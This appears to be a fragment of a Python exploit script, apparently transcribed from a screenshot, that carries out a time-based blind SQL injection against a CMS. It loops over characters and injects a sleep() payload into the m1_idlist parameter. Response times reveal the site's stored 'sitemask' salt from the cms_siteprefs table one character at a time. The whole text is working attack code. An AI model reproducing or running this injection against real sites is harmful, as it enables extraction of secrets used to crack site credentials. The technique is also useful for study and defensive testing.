 while flag:
    flag = False
    for i in range(0, len(dictionary)):
        temp_salt = salt + dictionary[i]
        ord_salt_temp = ord_salt + hex(ord(dictionary[i]))[2:]
        beautify_print_try(temp_salt)
        payload = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_siteprefs+where+sitepref_value+like+0x" + ord_salt_temp + "25+and+sitepref_name+like+0x736974656d61736b)+--+"
        url = url_vuln + "&m1_idlist=" + payload
        start_time = time.time()
        r = session.get(url)
        elapsed_time = time.time() - start_time
        if elapsed_time >= TIME:
            flag = True
            break